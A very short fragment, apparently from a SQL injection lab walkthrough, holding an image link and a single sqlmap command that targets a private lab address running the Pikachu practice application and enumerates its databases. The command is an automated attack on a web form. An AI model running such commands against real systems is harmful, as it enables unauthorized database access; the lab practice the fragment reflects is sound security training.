 sqlmap -u "http://192.168.1.107/pikachu/vul/sqli/sqli_str.php?name=1&submit=%E6%9F%A5%E8%AF%A2" -v 1 --dbms mysql --batch --dbs
